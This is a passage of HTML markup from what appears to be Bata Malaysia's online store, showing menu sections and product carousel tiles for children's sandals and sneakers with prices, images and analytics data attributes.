<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
